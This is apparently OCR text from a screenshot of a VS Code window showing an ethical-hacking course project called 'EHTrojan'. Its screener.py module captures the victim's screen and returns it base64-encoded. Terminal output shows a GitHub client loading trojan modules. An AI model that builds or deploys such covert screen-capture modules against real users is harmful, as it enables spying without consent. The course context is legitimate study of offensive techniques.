 File Edit Selection View Go Run Terminal Help
screener.py - EHTrojan - Visual Studio Code
EXPLORER
github-client.py
screener.py 2
screenshot.png
omgeving.py
config.json
OPEN EDITORS
github-client.py
screener.py modules 2
screenshot.png
omgeving.py modules
config.json config
EHTROJAN
config
config.json
data
modules
dirlijster.py
omgeving.py
screener.py 2
.gitignore
github-client.py
LICENSE
mytoken.txt
screenshot.png
OUTLINE
TIMELINE
1
modules > screener.py > run
png Aa ab 8 of 8
1 import mss
2 import mss.tools
3 import base64
4
5
6 def run(**args):
7 with mss.mss() as sct:
8 # The monitor or screen part to capture
9 monitor = sct.monitors[1] # or a region
10
11 # Grab the data
12 sct_img = sct.grab(monitor)
13 # Generate the PNG
14 png = mss.tools.to_png(sct_img.rgb, sct_img.size)
15 #
16 # # Save png to file
17 with open('screenshot.png', 'wb') as f:
18 f.write(png)
19 # # Save png to file
20 with open("screenshot.png", "rb") as image:
21 encoded_string = base64.b64encode(image.read())
22 return(encoded_string)
23
PROBLEMS 2 OUTPUT TERMINAL DEBUG CONSOLE JUPYTER AZURE COMMENTS
powershell
Python
n.exe" "c:/Users/Serhad Aras/OneDrive - AP Hogeschool Antwerpen/Ethical Hacking/EHTrojan/github-client.py"
[*] Attempting to retrieve dirlijster
[*] Attempting to retrieve omgeving
[*] Attempting to retrieve screener
[*] Attempting to retrieve pwd
[x] Failed to import pwd
[*] Attempting to retrieve grp
[x] Failed to import grp
[*] In de dirlijster module.
[*] In module omgeving
main 0 2 tabnine starter Open In Browser Quokka
Ln 22, Col 9 Spaces: 4 UTF-8 CRLF Python 3.9.7 64-bit Go Live TabNine:
8°C
Bewolkt
Zoeken
NLD
BEP
22:15
28/11/2022